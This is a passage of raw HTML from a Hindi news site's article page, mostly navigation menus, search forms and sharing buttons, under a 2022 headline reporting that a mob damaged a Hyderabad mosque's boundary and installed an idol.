                        }
                       </script><link rel="icon" href="https://hindi.millattimes.com/wp-content/uploads/2019/05/cropped-logo-hindi-32x32.png" sizes="32x32" />
<link rel="icon" href="https://hindi.millattimes.com/wp-content/uploads/2019/05/cropped-logo-hindi-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://hindi.millattimes.com/wp-content/uploads/2019/05/cropped-logo-hindi-180x180.png" />
<meta name="msapplication-TileImage" content="https://hindi.millattimes.com/wp-content/uploads/2019/05/cropped-logo-hindi-270x270.png" />
</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-21383 single-format-standard wp-theme-Newspaper8old --- global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-container"><ul id="menu-main" class="td-mobile-main-menu"><li id="menu-item-4737" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-4737"><a href="https://hindi.millattimes.com/"><i class="td-icon-font td-icon-home" style="font-size: 20px;"></i></a></li>
<li id="menu-item-4673" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4673"><a href="https://hindi.millattimes.com/archives/category/special-news">खास ख़बरें</a></li>
<li id="menu-item-4675" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4675"><a href="https://hindi.millattimes.com/archives/category/india">देश</a></li>
<li id="menu-item-4677" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4677"><a href="https://hindi.millattimes.com/archives/category/muslim-world">मुस्लिम दुनिया</a></li>
<li id="menu-item-4678" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4678"><a href="https://hindi.millattimes.com/archives/category/international">विदेश</a></li>
<li id="menu-item-4679" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4679"><a href="https://hindi.millattimes.com/archives/category/editorial">संपादकीय</a></li>
<li id="menu-item-4676" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4676"><a href="https://hindi.millattimes.com/archives/category/entertainment">मनोरंजन</a></li>
<li id="menu-item-4674" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4674"><a href="https://hindi.millattimes.com/archives/category/sports">खेल</a></li>
<li id="menu-item-3303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3303"><a href="https://hindi.millattimes.com/videos">YouTube Programs</a></li>
<li id="menu-item-7306" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7306"><a href="https://hindi.millattimes.com/archives/category/%e0%a4%b0%e0%a4%be%e0%a4%9c%e0%a5%8d%e0%a4%af">राज्य<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-7293" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7293"><a href="https://hindi.millattimes.com/archives/category/%e0%a4%b0%e0%a4%be%e0%a4%9c%e0%a5%8d%e0%a4%af/%e0%a4%86%e0%a4%82%e0%a4%a7%e0%a5%8d%e0%a4%b0-%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6">आंध्र प्रदेश</a></li>
	<li id="menu-item-7294" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7294"><a href="https://hindi.millattimes.com/archives/category/%e0%a4%b0%e0%a4%be%e0%a4%9c%e0%a5%8d%e0%a4%af/%e0%a4%86%e0%a4%b8%e0%a4%be%e0%a4%ae">आसाम</a></li>
	<li id="menu-item-7295" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7295"><a href="https://hindi.millattimes.com/archives/category/%e0%a4%b0%e0%a4%be%e0%a4%9c%e0%a5%8d%e0%a4%af/%e0%a4%89%e0%a4%a4%e0%a5%8d%e0%a4%a4%e0%a4%b0-%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6">उत्तर प्रदेश</a></li>
	<li id="menu-item-7296" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7296"><a href="https://hindi.millattimes.com/archives/category/%e0%a4%b0%e0%a4%be%e0%a4%9c%e0%a5%8d%e0%a4%af/%e0%a4%95%e0%a5%87%e0%a4%b0%e0%a4%b2">केरल</a></li>
	<li id="menu-item-7297" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7297"><a href="https://hindi.millattimes.com/archives/category/%e0%a4%b0%e0%a4%be%e0%a4%9c%e0%a5%8d%e0%a4%af/%e0%a4%97%e0%a5%81%e0%a4%9c%e0%a4%b0%e0%a4%be%e0%a4%a4">गुजरात</a></li>
	<li id="menu-item-7298" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7298"><a href="https://hindi.millattimes.com/archives/category/%e0%a4%b0%e0%a4%be%e0%a4%9c%e0%a5%8d%e0%a4%af/%e0%a4%9c%e0%a4%ae%e0%a5%8d%e0%a4%ae%e0%a5%82-%e0%a4%95%e0%a4%b6%e0%a5%8d%e0%a4%ae%e0%a5%80%e0%a4%b0">जम्मू-कश्मीर</a></li>
	<li id="menu-item-7299" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7299"><a href="https://hindi.millattimes.com/archives/category/%e0%a4%b0%e0%a4%be%e0%a4%9c%e0%a5%8d%e0%a4%af/%e0%a4%a6%e0%a4%bf%e0%a4%b2%e0%a5%8d%e0%a4%b2%e0%a5%80">दिल्ली</a></li>
	<li id="menu-item-7300" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7300"><a href="https://hindi.millattimes.com/archives/category/%e0%a4%b0%e0%a4%be%e0%a4%9c%e0%a5%8d%e0%a4%af/%e0%a4%aa%e0%a4%82%e0%a4%9c%e0%a4%be%e0%a4%ac">पंजाब</a></li>
	<li id="menu-item-7301" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7301"><a href="https://hindi.millattimes.com/archives/category/%e0%a4%b0%e0%a4%be%e0%a4%9c%e0%a5%8d%e0%a4%af/%e0%a4%aa%e0%a4%b6%e0%a5%8d%e0%a4%9a%e0%a4%bf%e0%a4%ae-%e0%a4%ac%e0%a4%82%e0%a4%97%e0%a4%be%e0%a4%b2">पश्चिम बंगाल</a></li>
	<li id="menu-item-7302" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7302"><a href="https://hindi.millattimes.com/archives/category/%e0%a4%b0%e0%a4%be%e0%a4%9c%e0%a5%8d%e0%a4%af/%e0%a4%ac%e0%a4%bf%e0%a4%b9%e0%a4%be%e0%a4%b0">बिहार</a></li>
	<li id="menu-item-7303" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7303"><a href="https://hindi.millattimes.com/archives/category/%e0%a4%b0%e0%a4%be%e0%a4%9c%e0%a5%8d%e0%a4%af/%e0%a4%ae%e0%a4%a7%e0%a5%8d%e0%a4%af-%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6">मध्य प्रदेश</a></li>
	<li id="menu-item-7304" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7304"><a href="https://hindi.millattimes.com/archives/category/%e0%a4%b0%e0%a4%be%e0%a4%9c%e0%a5%8d%e0%a4%af/%e0%a4%ae%e0%a4%b9%e0%a4%be%e0%a4%b0%e0%a4%be%e0%a4%b7%e0%a5%8d%e0%a4%9f%e0%a5%8d%e0%a4%b0">महाराष्ट्र</a></li>
	<li id="menu-item-7305" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7305"><a href="https://hindi.millattimes.com/archives/category/%e0%a4%b0%e0%a4%be%e0%a4%9c%e0%a5%8d%e0%a4%af/%e0%a4%b0%e0%a4%be%e0%a4%9c%e0%a4%b8%e0%a5%8d%e0%a4%a5%e0%a4%be%e0%a4%a8">राजस्थान</a></li>
</ul>
</li>
<li id="menu-item-15917" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15917"><a href="https://millattimes.com/support-us">Support Us</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://hindi.millattimes.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 1
-->
<div class="td-header-wrap td-header-style-1">

    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://hindi.millattimes.com/">
            <img class="td-retina-data" data-retina="https://hindi.millattimes.com/wp-content/uploads/2021/10/HIN-300x51.png" src="https://hindi.millattimes.com/wp-content/uploads/2021/10/HIN-300x51.png" alt="" title="Millat Times"/>
            <span class="td-visual-hidden">Millat Times  | Multilingual Digital Media House</span>
        </a>
                </div>
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_696d3efc145a0_rand td_block_template_1"><a class="header-link-lang " href="https://millattimes.com/" target="_blank">English</a>
<a class="header-link-lang header-link-lang-selected" href="javascript:void(0)">हिंदी</a>
<a class="header-link-lang" href="http://urdu.millattimes.com/" style="margin-top:-3px" target="_blank">اردو</a>
<a class="header-link-lang" href="http://urdu.millattimes.com/" style="margin-top:-3px" target="_blank">বাংলা</a></div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        <div class="td-header-menu-wrap td-header-gradient">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://hindi.millattimes.com/">
			<img class="td-retina-data" data-retina="https://hindi.millattimes.com/wp-content/uploads/2021/10/HIN-300x51.png" src="https://hindi.millattimes.com/wp-content/uploads/2021/10/HIN-300x51.png" alt="" title="Millat Times"/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://hindi.millattimes.com/">
			<img class="td-retina-data" data-retina="https://hindi.millattimes.com/wp-content/uploads/2021/10/HIN-300x51.png" src="https://hindi.millattimes.com/wp-content/uploads/2021/10/HIN-300x51.png" alt="" title="Millat Times"/>
		</a>
	    </div>
    <div class="menu-main-container"><ul id="menu-main-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-4737"><a href="https://hindi.millattimes.com/"><i class="td-icon-font td-icon-home" style="font-size: 20px;"></i></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-4673"><a href="https://hindi.millattimes.com/archives/category/special-news">खास ख़बरें</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-4675"><a href="https://hindi.millattimes.com/archives/category/india">देश</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4677"><a href="https://hindi.millattimes.com/archives/category/muslim-world">मुस्लिम दुनिया</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4678"><a href="https://hindi.millattimes.com/archives/category/international">विदेश</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4679"><a href="https://hindi.millattimes.com/archives/category/editorial">संपादकीय</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4676"><a href="https://hindi.millattimes.com/archives/category/entertainment">मनोरंजन</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4674"><a href="https://hindi.millattimes.com/archives/category/sports">खेल</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3303"><a href="https://hindi.millattimes.com/videos">YouTube Programs</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-7306"><a href="https://hindi.millattimes.com/archives/category/%e0%a4%b0%e0%a4%be%e0%a4%9c%e0%a5%8d%e0%a4%af">राज्य</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7293"><a href="https://hindi.millattimes.com/archives/category/%e0%a4%b0%e0%a4%be%e0%a4%9c%e0%a5%8d%e0%a4%af/%e0%a4%86%e0%a4%82%e0%a4%a7%e0%a5%8d%e0%a4%b0-%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6">आंध्र प्रदेश</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7294"><a href="https://hindi.millattimes.com/archives/category/%e0%a4%b0%e0%a4%be%e0%a4%9c%e0%a5%8d%e0%a4%af/%e0%a4%86%e0%a4%b8%e0%a4%be%e0%a4%ae">आसाम</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7295"><a href="https://hindi.millattimes.com/archives/category/%e0%a4%b0%e0%a4%be%e0%a4%9c%e0%a5%8d%e0%a4%af/%e0%a4%89%e0%a4%a4%e0%a5%8d%e0%a4%a4%e0%a4%b0-%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6">उत्तर प्रदेश</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7296"><a href="https://hindi.millattimes.com/archives/category/%e0%a4%b0%e0%a4%be%e0%a4%9c%e0%a5%8d%e0%a4%af/%e0%a4%95%e0%a5%87%e0%a4%b0%e0%a4%b2">केरल</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7297"><a href="https://hindi.millattimes.com/archives/category/%e0%a4%b0%e0%a4%be%e0%a4%9c%e0%a5%8d%e0%a4%af/%e0%a4%97%e0%a5%81%e0%a4%9c%e0%a4%b0%e0%a4%be%e0%a4%a4">गुजरात</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7298"><a href="https://hindi.millattimes.com/archives/category/%e0%a4%b0%e0%a4%be%e0%a4%9c%e0%a5%8d%e0%a4%af/%e0%a4%9c%e0%a4%ae%e0%a5%8d%e0%a4%ae%e0%a5%82-%e0%a4%95%e0%a4%b6%e0%a5%8d%e0%a4%ae%e0%a5%80%e0%a4%b0">जम्मू-कश्मीर</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7299"><a href="https://hindi.millattimes.com/archives/category/%e0%a4%b0%e0%a4%be%e0%a4%9c%e0%a5%8d%e0%a4%af/%e0%a4%a6%e0%a4%bf%e0%a4%b2%e0%a5%8d%e0%a4%b2%e0%a5%80">दिल्ली</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7300"><a href="https://hindi.millattimes.com/archives/category/%e0%a4%b0%e0%a4%be%e0%a4%9c%e0%a5%8d%e0%a4%af/%e0%a4%aa%e0%a4%82%e0%a4%9c%e0%a4%be%e0%a4%ac">पंजाब</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7301"><a href="https://hindi.millattimes.com/archives/category/%e0%a4%b0%e0%a4%be%e0%a4%9c%e0%a5%8d%e0%a4%af/%e0%a4%aa%e0%a4%b6%e0%a5%8d%e0%a4%9a%e0%a4%bf%e0%a4%ae-%e0%a4%ac%e0%a4%82%e0%a4%97%e0%a4%be%e0%a4%b2">पश्चिम बंगाल</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7302"><a href="https://hindi.millattimes.com/archives/category/%e0%a4%b0%e0%a4%be%e0%a4%9c%e0%a5%8d%e0%a4%af/%e0%a4%ac%e0%a4%bf%e0%a4%b9%e0%a4%be%e0%a4%b0">बिहार</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7303"><a href="https://hindi.millattimes.com/archives/category/%e0%a4%b0%e0%a4%be%e0%a4%9c%e0%a5%8d%e0%a4%af/%e0%a4%ae%e0%a4%a7%e0%a5%8d%e0%a4%af-%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6">मध्य प्रदेश</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7304"><a href="https://hindi.millattimes.com/archives/category/%e0%a4%b0%e0%a4%be%e0%a4%9c%e0%a5%8d%e0%a4%af/%e0%a4%ae%e0%a4%b9%e0%a4%be%e0%a4%b0%e0%a4%be%e0%a4%b7%e0%a5%8d%e0%a4%9f%e0%a5%8d%e0%a4%b0">महाराष्ट्र</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7305"><a href="https://hindi.millattimes.com/archives/category/%e0%a4%b0%e0%a4%be%e0%a4%9c%e0%a5%8d%e0%a4%af/%e0%a4%b0%e0%a4%be%e0%a4%9c%e0%a4%b8%e0%a5%8d%e0%a4%a5%e0%a4%be%e0%a4%a8">राजस्थान</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-15917"><a href="https://millattimes.com/support-us">Support Us</a></li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://hindi.millattimes.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-default ">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://hindi.millattimes.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in खास ख़बरें" class="entry-crumb" href="https://hindi.millattimes.com/archives/category/special-news">खास ख़बरें</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">हैदराबाद में हिंदू चरमपंथी भीड़ ने कुतुब शाही मस्जिद की सीमा को...</span></div></div>

        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-21383" class="post-21383 post type-post status-publish format-standard has-post-thumbnail hentry category-special-news category-india tag-hyderabad-news" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"><li class="entry-category"><a  href="https://hindi.millattimes.com/archives/category/special-news">खास ख़बरें</a></li><li class="entry-category"><a  href="https://hindi.millattimes.com/archives/category/india">देश</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">हैदराबाद में हिंदू चरमपंथी भीड़ ने कुतुब शाही मस्जिद की सीमा को किया क्षतिग्रस्त, जबरन स्थापित की मूर्ति</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://hindi.millattimes.com/archives/author/rukhsar-ahmed">Rukhsar Ahmed</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date td-post-date-no-dot"><time class="entry-date updated td-module-date" datetime="2022-10-16T17:02:57+00:00" >October 16, 2022</time></span>                                                        </div>

            </header>

        </div>

        <div class="td-post-sharing td-post-sharing-top td-with-like">
				<div class="td-default-sharing">
		            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fhindi.millattimes.com%2Farchives%2F21383" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i></a>
		            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=%E0%A4%B9%E0%A5%88%E0%A4%A6%E0%A4%B0%E0%A4%BE%E0%A4%AC%E0%A4%BE%E0%A4%A6+%E0%A4%AE%E0%A5%87%E0%A4%82+%E0%A4%B9%E0%A4%BF%E0%A4%82%E0%A4%A6%E0%A5%82+%E0%A4%9A%E0%A4%B0%E0%A4%AE%E0%A4%AA%E0%A4%82%E0%A4%A5%E0%A5%80+%E0%A4%AD%E0%A5%80%E0%A4%A1%E0%A4%BC+%E0%A4%A8%E0%A5%87+%E0%A4%95%E0%A5%81%E0%A4%A4%E0%A5%81%E0%A4%AC+%E0%A4%B6%E0%A4%BE%E0%A4%B9%E0%A5%80+%E0%A4%AE%E0%A4%B8%E0%A5%8D%E0%A4%9C%E0%A4%BF%E0%A4%A6+%E0%A4%95%E0%A5%80+%E0%A4%B8%E0%A5%80%E0%A4%AE%E0%A4%BE+%E0%A4%95%E0%A5%8B+%E0%A4%95%E0%A4%BF%E0%A4%AF%E0%A4%BE+%E0%A4%95%E0%A5%8D%E0%A4%B7%E0%A4%A4%E0%A4%BF%E0%A4%97%E0%A5%8D%E0%A4%B0%E0%A4%B8%E0%A5%8D%E0%A4%A4%2C+%E0%A4%9C%E0%A4%AC%E0%A4%B0%E0%A4%A8+%E0%A4%B8%E0%A5%8D%E0%A4%A5%E0%A4%BE%E0%A4%AA%E0%A4%BF%E0%A4%A4+%E0%A4%95%E0%A5%80+%E0%A4%AE%E0%A5%82%E0%A4%B0%E0%A5%8D%E0%A4%A4%E0%A4%BF&url=https%3A%2F%2Fhindi.millattimes.com%2Farchives%2F21383&via=Millat_Times++%7C+Multilingual+Digital+Media+House"  ><i class="td-icon-twitter"></i></a>
		            <!-- 
					<a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://hindi.millattimes.com/archives/21383" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a>
		            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://hindi.millattimes.com/archives/21383&amp;media=https://hindi.millattimes.com/wp-content/uploads/2022/10/qtub.jpg&description=%E0%A4%B9%E0%A5%88%E0%A4%A6%E0%A4%B0%E0%A4%BE%E0%A4%AC%E0%A4%BE%E0%A4%A6+%E0%A4%AE%E0%A5%87%E0%A4%82+%E0%A4%B9%E0%A4%BF%E0%A4%82%E0%A4%A6%E0%A5%82+%E0%A4%9A%E0%A4%B0%E0%A4%AE%E0%A4%AA%E0%A4%82%E0%A4%A5%E0%A5%80+%E0%A4%AD%E0%A5%80%E0%A4%A1%E0%A4%BC+%E0%A4%A8%E0%A5%87+%E0%A4%95%E0%A5%81%E0%A4%A4%E0%A5%81%E0%A4%AC+%E0%A4%B6%E0%A4%BE%E0%A4%B9%E0%A5%80+%E0%A4%AE%E0%A4%B8%E0%A5%8D%E0%A4%9C%E0%A4%BF%E0%A4%A6+%E0%A4%95%E0%A5%80+%E0%A4%B8%E0%A5%80%E0%A4%AE%E0%A4%BE+%E0%A4%95%E0%A5%8B+%E0%A4%95%E0%A4%BF%E0%A4%AF%E0%A4%BE+%E0%A4%95%E0%A5%8D%E0%A4%B7%E0%A4%A4%E0%A4%BF%E0%A4%97%E0%A5%8D%E0%A4%B0%E0%A4%B8%E0%A5%8D%E0%A4%A4%2C+%E0%A4%9C%E0%A4%AC%E0%A4%B0%E0%A4%A8+%E0%A4%B8%E0%A5%8D%E0%A4%A5%E0%A4%BE%E0%A4%AA%E0%A4%BF%E0%A4%A4+%E0%A4%95%E0%A5%80+%E0%A4%AE%E0%A5%82%E0%A4%B0%E0%A5%8D%E0%A4%A4%E0%A4%BF" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
-->		           
				   <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=%E0%A4%B9%E0%A5%88%E0%A4%A6%E0%A4%B0%E0%A4%BE%E0%A4%AC%E0%A4%BE%E0%A4%A6+%E0%A4%AE%E0%A5%87%E0%A4%82+%E0%A4%B9%E0%A4%BF%E0%A4%82%E0%A4%A6%E0%A5%82+%E0%A4%9A%E0%A4%B0%E0%A4%AE%E0%A4%AA%E0%A4%82%E0%A4%A5%E0%A5%80+%E0%A4%AD%E0%A5%80%E0%A4%A1%E0%A4%BC+%E0%A4%A8%E0%A5%87+%E0%A4%95%E0%A5%81%E0%A4%A4%E0%A5%81%E0%A4%AC+%E0%A4%B6%E0%A4%BE%E0%A4%B9%E0%A5%80+%E0%A4%AE%E0%A4%B8%E0%A5%8D%E0%A4%9C%E0%A4%BF%E0%A4%A6+%E0%A4%95%E0%A5%80+%E0%A4%B8%E0%A5%80%E0%A4%AE%E0%A4%BE+%E0%A4%95%E0%A5%8B+%E0%A4%95%E0%A4%BF%E0%A4%AF%E0%A4%BE+%E0%A4%95%E0%A5%8D%E0%A4%B7%E0%A4%A4%E0%A4%BF%E0%A4%97%E0%A5%8D%E0%A4%B0%E0%A4%B8%E0%A5%8D%E0%A4%A4%2C+%E0%A4%9C%E0%A4%AC%E0%A4%B0%E0%A4%A8+%E0%A4%B8%E0%A5%8D%E0%A4%A5%E0%A4%BE%E0%A4%AA%E0%A4%BF%E0%A4%A4+%E0%A4%95%E0%A5%80+%E0%A4%AE%E0%A5%82%E0%A4%B0%E0%A5%8D%E0%A4%A4%E0%A4%BF%20-%20https%3A%2F%2Fhindi.millattimes.com%2Farchives%2F21383" ><i class="td-icon-whatsapp"></i></a>
	            				   <a class="td-social-sharing-buttons td-social-telegram" target="_blank" href="https://t.me/share/url?url=%E0%A4%B9%E0%A5%88%E0%A4%A6%E0%A4%B0%E0%A4%BE%E0%A4%AC%E0%A4%BE%E0%A4%A6+%E0%A4%AE%E0%A5%87%E0%A4%82+%E0%A4%B9%E0%A4%BF%E0%A4%82%E0%A4%A6%E0%A5%82+%E0%A4%9A%E0%A4%B0%E0%A4%AE%E0%A4%AA%E0%A4%82%E0%A4%A5%E0%A5%80+%E0%A4%AD%E0%A5%80%E0%A4%A1%E0%A4%BC+%E0%A4%A8%E0%A5%87+%E0%A4%95%E0%A5%81%E0%A4%A4%E0%A5%81%E0%A4%AC+%E0%A4%B6%E0%A4%BE%E0%A4%B9%E0%A5%80+%E0%A4%AE%E0%A4%B8%E0%A5%8D%E0%A4%9C%E0%A4%BF%E0%A4%A6+%E0%A4%95%E0%A5%80+%E0%A4%B8%E0%A5%80%E0%A4%AE%E0%A4%BE+%E0%A4%95%E0%A5%8B+%E0%A4%95%E0%A4%BF%E0%A4%AF%E0%A4%BE+%E0%A4%95%E0%A5%8D%E0%A4%B7%E0%A4%A4%E0%A4%BF%E0%A4%97%E0%A5%8D%E0%A4%B0%E0%A4%B8%E0%A5%8D%E0%A4%A4%2C+%E0%A4%9C%E0%A4%AC%E0%A4%B0%E0%A4%A8+%E0%A4%B8%E0%A5%8D%E0%A4%A5%E0%A4%BE%E0%A4%AA%E0%A4%BF%E0%A4%A4+%E0%A4%95%E0%A5%80+%E0%A4%AE%E0%A5%82%E0%A4%B0%E0%A5%8D%E0%A4%A4%E0%A4%BF%20-%20https%3A%2F%2Fhindi.millattimes.com%2Farchives%2F21383" ><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" data-prefix="fab" data-icon="telegram" class="svg-inline--fa fa-telegram fa-w-16" role="img" viewBox="0 0 496 512" style="
    height: 22px;
"><path fill="currentColor" d="M248 8C111 8 0 119 0 256s111 248 248 248 248-111 248-248S385 8 248 8zm121.8 169.9l-40.7 191.8c-3 13.6-11.1 16.9-22.4 10.5l-62-45.7-29.9 28.8c-3.3 3.3-6.1 6.1-12.5 6.1l4.4-63.1 114.9-103.8c5-4.4-1.1-6.9-7.7-2.5l-142 89.4-61.2-19.1c-13.3-4.2-13.6-13.3 2.8-19.7l239.1-92.2c11.1-4 20.8 2.7 17.2 19.5z" style="
    color: white;
"></path></svg></a>
